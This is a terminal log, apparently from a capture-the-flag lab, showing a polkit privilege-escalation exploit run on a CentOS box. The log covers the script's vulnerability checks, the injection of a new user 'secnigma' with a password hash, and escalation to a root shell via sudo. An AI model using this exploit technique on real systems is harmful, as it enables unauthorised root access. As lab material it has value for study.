 [!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su secnigma
Password:
[secnigma@paper dwight]$ id
uid=1005(secnigma) gid=1005(secnigma) groups=1005(secnigma),10(wheel)
[secnigma@paper dwight]$ whoami
secnigma
[secnigma@paper dwight]$ sudo su
[sudo] password for secnigma:
[root@paper dwight]#